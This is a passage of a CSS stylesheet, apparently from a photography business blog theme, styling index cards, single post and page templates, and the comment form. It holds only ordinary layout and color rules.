.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .category{
    position: absolute;
    top: 210px;
    right: 0%;
    color: #fff;
    padding: 10px;
    box-sizing: border-box;
    background: #353535;
    transform: skew(0deg);
    margin-right: 20px;
    transition: .3s;
    font-weight: 700;
    letter-spacing: 1px;
    z-index: 3;
}      
     

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .category a{ color: #fff; }

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box {
    z-index: 3;
    color: #1f1e1e;
    //height: 100%;
}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case {  }

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case a {
    background: #ffffff;
    padding: 12px 25px 11px;
    border-radius: 75px;
    box-sizing: border-box;
    color: #424242;
    font-size: 12px;
    border: 1px solid #b9b9b9;
    font-weight: 600;
    margin: 14px 0px 10px 0
}
        
.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner {
    box-sizing: border-box;
    padding: 10px 20px;
}
        
.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2{
    font-size: 19px;
    margin-top: 10px;
}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner 
.img-box .details-box .details-box-inner .read-more{ 
    background: #353535;
    padding: 12px 15px 11px;
    border-radius: 26px;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    //display: inline-block;
    display: none;
    margin: 14px 0px 0px 0px;
}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2 a{ color: #1f1e1e; }

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .title-header {
    color: #353535;
    padding: 40px 15px;
    display: none;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 a { color: #353535; }

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-seventeen .blog-2-col-inner .items .items-inner .img-box  .title-header .persona-meta .comments {}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box 
.details-box .details-box-inner h3{ 
    font-size: 15px;
    font-weight: 200;
    line-height: 25px;
    letter-spacing: 0.7px;
    margin: 10px 0px;
    display: none;
} 


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header {
    display: block;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 a { color: #353535; }

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-seventeen .blog-2-col-inner .items .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments {}


.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

    /* END PORTFOLIO MAGAZINE PRO INDEX TITLE HEADER */

        
.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg-hover{
    position: absolute;
    background: #757575;
    left: 0%;
    right: 0%;
    bottom: 1%;
    transition: all .3s, height .3s .3s, left .2s , width .2s, bottom .3s, top .3s;
    height: 40px;
    width: 1%;
}
        
.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover{
    width: 100%;
    height: 100%;
    left: 0%;
    bottom: 0%;
    opacity: 0.4;
}  
 
.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover a{     
    position: absolute;
    width: 100%;
    height: 100%;
}
 
.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg{     
    position: absolute;
    width: 100%;
    height: 100%;
    background: #2b2b2b;
    top: 0%;
    opacity: 0.39;
}  

 
.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg a{     
    position: absolute;
    width: 100%;
    height: 100%;
}      


/* END INDEX SEVENTEEN STYLE   */




/* BEGIN SINGLE STYLE */
.photography-business-single {}

.photography-business-single .inner {}

.photography-business-single .inner .blog-2-col-inner {}

.photography-business-single .inner .blog-2-col-inner .items {
    margin-top: 20px;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner {
    border-radius: 8px;
    padding-top: 0px;
    background: #ffffff;
    box-sizing: border-box;
    border: 1px solid #a5a5a5;
}


.photography-business-single .inner .blog-2-col-inner .items .items-inner .tags{
    margin-bottom: 25px;
    padding: 20px 40px;
    box-sizing: border-box;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .tags a{
    color: #353535;
    /* background: #9c9c9c; */
    padding: 5px 10px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    margin-right: 10px;
    border-radius: 2px;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img{
    box-sizing: border-box;
    padding: 0px 40px;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img a{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img a img{
    
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img .user-no-img-items{
    background: #a6a6a6;
    width: 100%;
    margin: 0px auto;
    height: 427px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 50px;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img .user-no-img-items .user-no-img-items-inner{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .featured-img .user-no-img-items .user-no-img-items-inner div{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box img{
    width: 80%;
    display: block;
    max-height: 610px;
    margin: 30px auto 30px;
    height: auto;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.8);
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box img:nth-child(1){
    width: 100%;
    display: block;
    margin: 0px auto 30px;
    height: auto;
    max-height: 600px;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.8);
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .category{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .title{
    text-align: center;
    font-size: 35px;
    line-height: 46px;
    margin-top: 30px;
    padding-left: 40px;
    padding-right: 40px;
    letter-spacing: 1px;
    color: #353535;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner {
    padding: 0px 40px;
    box-sizing: border-box;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner figure{
    width: 100%;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .meta-btn {
    background: linear-gradient(#efefef 0%,#ffffff 100%);
    padding: 5px 15px;
    box-shadow: 0px 0px 4px 0px rgba(0,0,0,.4);
    border-radius: 4px;
    color: #2f2d2d;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .meta-btn a{
    color: #2f2d2d;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner a { color: #353535; }

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .category{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular {

}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .date{
    
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .author{
    
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .author a{
    color: #353535;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .author a:hover {
    color: #1e67c1 !important;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .comments{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .comments a{}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .singular .comments a:hover {
    color: #1e67c1 !important;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}

.photography-business-single .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p img{
    display: block;
    max-height: 610px;
    margin: 0px auto 15px;    
}


/* END SINGLE STYLE */


/* BEGIN SINGLE FULL WIDTH */
.photography-business-single-full-width-title {}
.photography-business-single-full-width-title .items-guten{}
.photography-business-single-full-width-title .items-guten .items-inner{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .title-header{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .title-header .title{
    font-size: 70px;
}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .title-header .title-content{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .title-header .title-content a{
    color: #353535;
}


.photography-business-single-full-width-title .items-guten .items-inner .img-box .details-box{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .details-box .details-box-inner{}
.photography-business-single-full-width-title .items-guten .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
    margin: 0px auto;
    width: 90%;
}

.photography-business-single-full-width-title .items-guten .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-single-full-width-title .items-guten .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}
/* END SINGLE FULL WIDTH */


/* BEGIN SINGLE NO SIDEBAR */
.photography-business-single-no-sidebar {}
.photography-business-single-no-sidebar .items{}
.photography-business-single-no-sidebar .items .items-inner{}
.photography-business-single-no-sidebar .items .items-inner .img-box{}
.photography-business-single-no-sidebar .items .items-inner .img-box .title-header{}
.photography-business-single-no-sidebar .items .items-inner .img-box .title-header .title{
    font-size: 70px;
}
.photography-business-single-no-sidebar .items .items-inner .img-box .title-header .title-content{}
.photography-business-single-no-sidebar .items .items-inner .img-box .title-header .title-content a{
    color: #353535;
}


.photography-business-single-no-sidebar .items .items-inner .img-box .details-box{}
.photography-business-single-no-sidebar .items .items-inner .img-box .details-box .details-box-inner{}
.photography-business-single-no-sidebar .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
    margin: 0px auto;
    width: 90%;
}

.photography-business-single-no-sidebar .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-single-no-sidebar .items .items-inner .img-box .details-box .details-box-inner p a:hover {
    text-decoration: underline;
}
/* END SINGLE NO SIDEBAR */


/* BEGIN SINGLE PAGE BUILDER NO TITLE */
.photography-business-single-page-builder-no-title {}
.photography-business-single-page-builder-no-title .items-guten{}
.photography-business-single-page-builder-no-title .items-guten .items-inner{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .title-header{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .title-header .title{
    font-size: 70px;
}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .title-header .title-content{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .title-header .title-content a{
    color: #353535;
}


.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .details-box{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .details-box .details-box-inner{}
.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
    margin: 0px auto;
    width: 90%;
}

.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-single-page-builder-no-title .items-guten .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}
/* END SINGLE PAGE BUILDER NO TITLE */


/* BEGIN PAGE STYLE */
.photography-business-page {}

.photography-business-page .inner {}

.photography-business-page .inner .blog-2-col-inner {}

.photography-business-page .inner .blog-2-col-inner .items {
    margin: 20px 0px;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner {
    border-radius: 8px;
    padding: 20px 30px;
    background: #ffffff;
    box-sizing: border-box;
    border: 1px solid #a5a5a5;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box img{
    width: 80%;
    display: block;
    margin: 30px auto 30px;
    height: auto;
    max-height: 610px;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.8);
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .category{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box h2{
    text-align: center;
    font-size: 35px;
    line-height: 46px;
    color: #353535;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner {}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner a { color: #353535; }

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .category{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .date{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .author{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .comments{}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a:hover {
    text-decoration: underline;
}

.photography-business-page .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p img{
    display: block;
    margin: 0px auto 15px;    
    max-height: 610px;
}

/* END PAGE STYLE */




/* BEGIN PAGE NO SIDEBAR NO TITLE STYLE */
.photography-business-page-no-sidebar-no-title {}

.photography-business-page-no-sidebar-no-title .inner {}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner {}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items {
    margin: 20px 0px;
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner {
    border-radius: 2px;
    padding: 20px 30px;
    background: #ffffff;
    box-sizing: border-box;
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box img{
    width: 80%;
    display: block;
    margin: 30px auto 30px;
    height: auto;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.8);
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .category{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box h2{
    text-align: center;
    font-size: 35px;
    line-height: 33px;
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner {}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner a { color: #353535; }

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .category{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .date{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .author{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .comments{}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
}


.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}

.photography-business-page-no-sidebar-no-title .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p img{
    display: block;
    margin: 0px auto 15px;    
}

/* END PAGE NO SIDEBAR NO TITLE  STYLE */


/* BEGIN PAGE NO SIDEBAR STYLE */
.photography-business-page-no-sidebar {}

.photography-business-page-no-sidebar .inner {}

.photography-business-page-no-sidebar .inner .blog-2-col-inner {}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items {
    margin: 20px 0px;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner {
    border-radius: 2px;
    padding: 20px 30px;
    background: #ffffff;
    box-sizing: border-box;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box img{
    width: 80%;
    display: block;
    margin: 30px auto 30px;
    height: auto;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.8);
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .category{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box h2{
    text-align: center;
    font-size: 35px;
    line-height: 46px;
    color: #353535;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner {}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner a { color: #353535; }

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .category{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .date{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .author{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .comments{}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}

.photography-business-page-no-sidebar .inner .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner p img{
    display: block;
    margin: 0px auto 15px;    
}

/* END PAGE NO SIDEBAR   STYLE */

/* BEGIN PAGE BUILDER STYLE */
.photography-business-page-builder {
    background: #fff;
}

.photography-business-page-builder .items{}

.photography-business-page-builder .items .items-inner{}
.photography-business-page-builder .items .items-inner .img-box{}

.photography-business-page-builder .items .items-inner .img-box h2{
    padding-top: 15px;
    font-size: 70px;
}

.photography-business-page-builder .items .items-inner .img-box .details-box{}
.photography-business-page-builder .items .items-inner .img-box .details-box .details-box-inner{}

.photography-business-page-builder .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
    margin: 0px auto;
    width: 90%;
}

.photography-business-page-builder .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-page-builder .items .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}
/* END PAGE BUILDER STYLE */

/* BEGIN PAGE BUILDER NO TITLE STYLE */
.photography-business-page-builder-no-title {
    background: #fff;
}

.photography-business-page-builder-no-title .items{}
.photography-business-page-builder-no-title .items .items-inner{}
.photography-business-page-builder-no-title .items .items-inner .img-box {}
.photography-business-page-builder-no-title .items .items-inner .img-box h2{
    padding-top: 15px;
    font-size: 70px;
}

.photography-business-page-builder-no-title .items .items-inner .img-box .details-box{}
.photography-business-page-builder-no-title .items .items-inner .img-box .details-box .details-box-inner{}

.photography-business-page-builder-no-title .items .items-inner .img-box .details-box .details-box-inner p{
    font-size: 17px;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    padding-bottom: 20px;
    margin: 0px auto;
    width: 90%;
}

.photography-business-page-builder-no-title .items .items-inner .img-box .details-box .details-box-inner p a{
    color: #1e67c1 !important;
}

.photography-business-page-builder-no-title .items .items-inner .img-box .details-box .details-box-inner p a:hover{
    text-decoration: underline;
}
/* END PAGE BUILDER NO TITLE STYLE */




/* BEGIN COMMENTS STYLE */
.wrap-comments  {
    margin: 30px 0px 30px;
    border-radius: 8px;
    padding: 20px 40px;
    background: #ffffff;
    box-sizing: border-box;
    border: 1px solid #a5a5a5;
}

.wrap-comments .comments-title{
    margin-bottom: 20px;  
}

.wrap-comments .comments-title{
    margin-bottom: 20px;  
}

.wrap-comments .comment-list{
    list-style: none;
}

.wrap-comments .comment-list .comment{
      
}

.wrap-comments .comment-list .comment .comment-body{
      
}

.wrap-comments .comment-list .comment .comment-body .comment-author{
      
}

.wrap-comments .comment-list .comment .comment-body .comment-author .avatar{
    max-width: 64px;
    max-height: 64px;
    height: 64px;
    width: 64px;
    display: inline-block;
    float: left;
    margin-right: 15px;
}

.wrap-comments .comment-list .comment .comment-body .comment-author .fn{
      
}

.wrap-comments .comment-list .comment .comment-body .comment-author .says{
      display: none;
}

.wrap-comments .comment-list .comment .comment-body .comment-meta{
      
}

.wrap-comments .comment-list .comment .comment-body .comment-meta a{
      
}

.wrap-comments .comment-list .comment .comment-body .comment-meta a:nth-child(1){
      color: #23235f;
}

.wrap-comments .comment-list .comment .comment-body .comment-meta .comment-edit-link{
      color: #23235f;
}

.wrap-comments .comment-list .comment .comment-body p{
    display: flex;
    line-height: 23px;
    font-size: 17px;
    font-weight: 300;
    margin: 10px 0px 10px 0px;
}

.wrap-comments .comment-list .comment .comment-body .reply{
      text-align: right;
}

.wrap-comments .comment-list .comment .comment-body .reply .comment-reply-link{
    color: #fff;
    background-color: blue;
    display: inline-block;
    margin: 20px 0px;
    padding: 5px 15px;
    border: 1px solid #ccc;
    box-sizing: border-box;
    border-radius: 3px;
    background: #353535;
    font-weight: 600;
    letter-spacing: 0.7px;
}

.wrap-comments .comment-list .comment .children{
    box-sizing: border-box;
    padding: 0px 0px 0px 90px;
    margin: 0px 0px 20px 0px; 
}

.wrap-comments .comment-list .comment .children .comment{
      
}

.wrap-comments .comment-list .comment .children .comment .comment-body{
      
}

.wrap-comments .comment-respond {
    
}

.wrap-comments .comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 15px;
}

.wrap-comments .comment-respond .comment-reply-title small{}

.wrap-comments .comment-respond .comment-reply-title small a{}

.wrap-comments .comment-respond .comment-form {}

.wrap-comments .comment-respond .comment-form p{

}

.wrap-comments .comment-respond .comment-form .logged-in-as{
    color: #505050;
}

.wrap-comments .comment-respond .comment-form .logged-in-as a{
    color: #2d93de;
}

.wrap-comments .comment-respond .comment-form .logged-in-as a:nth-child(1){

}

.wrap-comments .comment-respond .comment-form .logged-in-as a:nth-child(2){

}

.wrap-comments .comment-respond .comment-form p label{}

.wrap-comments .comment-respond .comment-form p label .required{
    color: #f50707;
    font-weight: 800;
    text-decoration: none;
}

.wrap-comments .comment-respond .comment-form p input{
    box-sizing: border-box;
    padding: 5px 10px;
    box-shadow: 2px 2px 10px rgba(0,0,0,.5) inset;
    border: 0.8px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
}

.wrap-comments .comment-respond .comment-form p textarea{
    box-sizing: border-box;
    padding: 10px 10px;
    box-shadow: 2px 2px 10px 2px rgba(0,0,0,.5) inset;
    border: 0.8px solid #e0e0e0;
    background-color: #fdfdfd;
    border-radius: 2px;
    font-size: 16px;
}
.wrap-comments .comment-respond .comment-form .comment-notes {
    margin: 0px;
    display: none;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment{
    margin-top: 20px;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment #email-notes{}

.wrap-comments .comment-respond .comment-form .comment-form-comment .required{
    text-decoration: none;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment label{
    font-weight: 700;
    font-size: 17px;
    color: #505050;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment textarea{
    width: 100%;
    resize: none;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment textarea:focus {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-comment textarea:focus-within{
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-author{
    margin-top: 20px;
}

.wrap-comments .comment-respond .comment-form .comment-form-author #author:focus {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-email #email:focus {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-url #url:focus {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-author #author:focus-within {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-email #email:focus-within {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .comment-form-url #url:focus-within {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .form-submit .submit:focus-within {
    border-color: blue;
}

.wrap-comments .comment-respond .comment-form .form-submit .submit:hover {
    color: #1e67c1;
}

.wrap-comments .comment-respond .comment-form .comment-form-author label{
    font-weight: 700;
    font-size: 17px;
    color: #505050;
}

.wrap-comments .comment-respond .comment-form .comment-form-author label span{}

.wrap-comments .comment-respond .comment-form .comment-form-author #author{
    width: 100%;
    outline: none;
}

.wrap-comments .comment-respond .comment-form .comment-form-email{
    margin-top: 20px;
}

.wrap-comments .comment-respond .comment-form .comment-form-email label{
    font-weight: 700;
    font-size: 17px;
    color: #505050;
}

.wrap-comments .comment-respond .comment-form .comment-form-email label span{}

.wrap-comments .comment-respond .comment-form .comment-form-email #email{
    width: 100%;
    outline: none;
}

.wrap-comments .comment-respond .comment-form .comment-form-url{
    margin-top: 20px;
}

.wrap-comments .comment-respond .comment-form .comment-form-url label{
    font-weight: 700;
    font-size: 17px;
    color: #505050;
}

.wrap-comments .comment-respond .comment-form .comment-form-url #url{
    width: 100%;
    outline: none;
}

.wrap-comments .comment-respond .comment-form .form-submit{
